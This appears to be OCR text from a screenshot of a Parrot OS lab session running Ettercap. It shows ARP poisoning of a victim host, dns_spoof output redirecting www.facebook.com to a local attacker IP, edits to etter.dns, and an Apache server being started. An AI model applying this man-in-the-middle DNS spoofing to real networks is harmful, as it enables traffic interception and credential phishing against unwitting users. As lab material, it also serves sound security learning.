 Applications Places System
Sat Sep 30, 18:20
Ettercap
0.8.3.1 (EB)
Host List × Plugins ×
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
GROUP 1 : 10.0.2.15 08:00:27:47:D8:F5
GROUP 2 : ANY (all the hosts in the list)
ARP poisoner deactivated.
RE-ARPing the victims...
ARP poisoning victims:
GROUP 1 : 10.0.2.15 08:00:27:47:D8:F5
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
dns_spoof: A [www.facebook.com] spoofed to [10.0.2.4] TTL [3600 s]
dns_spoof: A [www.facebook.com] spoofed to [10.0.2.4] TTL [3600 s]
Unified sniffing was stopped.
ARP poisoner deactivated.
RE-ARPing the victims...
$sudo service apache2 start
[user@parrot]─[~/Desktop]
$
Parrot Terminal
File Edit View Search Terminal Help
$vim etter.dns
[user@parrot]─[/etc/ettercap]
$sudo vim etter.dns
[user@parrot]─[/etc/ettercap]
$sudo vim etter.dns
[user@parrot]─[/etc/ettercap]
$sudo ettercap -G
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
(ettercap:2190): GLib-WARNING **: 17:41:40.208: In call to g_spawn_sync(), exit
status of a child process was requested but ECHILD was received by waitpid(). Se
e the documentation of g_child_watch_source_new() for possible causes.
(ettercap:2190): GLib-WARNING **: 17:41:46.461: In call to g_spawn_sync(), exit
status of a child process was requested but ECHILD was received by waitpid(). Se
e the documentation of g_child_watch_source_new() for possible causes.
[user@parrot]─[/etc/ettercap]
$sudo ettercap -G
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Menu Parrot Terminal Parrot Terminal Ettercap (as superuser)
Right Ctrl